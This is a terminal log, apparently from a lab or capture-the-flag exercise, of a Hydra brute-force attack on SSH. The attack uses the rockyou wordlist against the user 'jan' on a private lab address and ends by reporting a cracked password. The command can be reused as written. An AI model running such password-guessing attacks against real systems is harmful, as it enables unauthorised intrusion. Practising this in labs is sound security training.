 usuario@kali ~> hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.221.111 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Target Machine Information
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-25 00:42:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8965
25 tries per task
[DATA] attacking ssh://10.10.221.111:22/
[STATUS] 343.00 tries/min, 343 tries in 00:01h, 14344059 to do in 696:60h, 13 active
[22][ssh] host: 10.10.221.111   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-25 00:44:47
usuario@kali ~ [255]>